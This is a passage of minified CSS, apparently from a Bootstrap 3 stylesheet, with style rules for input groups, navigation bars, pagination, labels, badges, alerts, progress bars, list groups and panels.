p-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{float:none;display:table-cell;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-left:0;padding-right:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus{z-index:3}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;background-color:transparent;cursor:not-allowed}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:992px){.navbar{border-radius:4px}}@media (min-width:992px){.navbar-header{float:left}}.navbar-collapse{overflow-x:visible;padding-right:15px;padding-left:15px;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,.1);-webkit-overflow-scrolling:touch}.navbar-collapse.in{overflow-y:auto}@media (min-width:992px){.navbar-collapse{width:auto;border-top:0;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-left:0;padding-right:0}}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:992px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:992px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:992px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;padding:15px 15px;font-size:18px;line-height:20px;height:50px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:992px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;margin-right:15px;padding:9px 10px;margin-top:8px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:992px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:991px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:992px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{margin-left:-15px;margin-right:-15px;padding:10px 15px;border-top:1px solid transparent;border-bottom:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);margin-top:8px;margin-bottom:8px}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:991px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:992px){.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-right-radius:4px;border-top-left-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:992px){.navbar-text{float:left;margin-left:15px;margin-right:15px}}@media (min-width:992px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{background-color:#e7e7e7;color:#555}@media (max-width:991px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{background-color:#080808;color:#fff}@media (max-width:991px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{content:"/\00a0";padding:0 5px;color:#ccc}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;line-height:1.42857143;text-decoration:none;color:#337ab7;background-color:#fff;border:1px solid #ddd;margin-left:-1px}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:4px;border-top-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-bottom-right-radius:4px;border-top-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:2;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:3;color:#fff;background-color:#337ab7;border-color:#337ab7;cursor:default}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;background-color:#fff;border-color:#ddd;cursor:not-allowed}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-bottom-left-radius:6px;border-top-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-bottom-right-radius:6px;border-top-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-bottom-right-radius:3px;border-top-right-radius:3px}.pager{padding-left:0;margin:20px 0;list-style:none;text-align:center}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;background-color:#fff;cursor:not-allowed}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;color:#fff;line-height:1;vertical-align:middle;white-space:nowrap;text-align:center;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-group-xs>.btn .badge,.btn-xs .badge{top:0;padding:1px 5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron .h1,.jumbotron h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px;padding-left:15px;padding-right:15px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron,.container-fluid .jumbotron{padding-left:60px;padding-right:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-left:auto;margin-right:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{overflow:hidden;height:20px;margin-bottom:20px;background-color:#f5f5f5;border-radius:4px;box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0%;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{zoom:1;overflow:hidden}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{margin-bottom:20px;padding-left:0}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-right-radius:4px;border-top-left-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover{text-decoration:none;color:#555;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{background-color:#eee;color:#777;cursor:not-allowed}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:3px;border-top-left-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child 